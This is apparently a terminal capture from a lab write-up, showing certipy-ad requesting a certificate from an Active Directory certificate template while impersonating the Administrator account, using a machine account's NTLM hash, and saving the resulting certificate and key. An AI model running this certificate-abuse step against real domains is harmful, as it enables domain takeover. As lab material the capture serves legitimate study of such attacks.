 └─$ certipy-ad req -dc-ip $ip -ca hybrid-DC01-CA -target dc01.hybrid.vl -template HybridComputers -up
n 'Administrator@HYBRID.VL' -dns dc01.hybrid.vl -u 'MAIL01$@HYBRID.VL' -hashes '0f916c5246fdbc7ba95dc
ef4126d57bd' -key-size 4096
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 6
[*] Got certificate with multiple identifications
    UPN: 'Administrator@HYBRID.VL'
    DNS Host Name: 'dc01.hybrid.vl'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_dc01.pfx'
KALI